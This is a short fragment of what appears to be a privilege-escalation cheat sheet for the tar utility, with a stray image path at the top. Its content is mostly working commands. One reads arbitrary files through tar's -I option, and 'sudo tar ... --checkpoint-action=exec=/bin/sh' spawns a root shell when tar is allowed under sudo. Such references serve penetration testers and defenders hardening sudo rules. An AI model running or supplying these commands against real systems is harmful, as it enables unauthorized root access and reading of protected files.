 LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID